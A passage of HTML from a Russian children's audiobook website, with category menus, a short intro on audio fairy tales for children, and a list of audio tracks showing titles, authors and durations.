itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3455</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3455</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
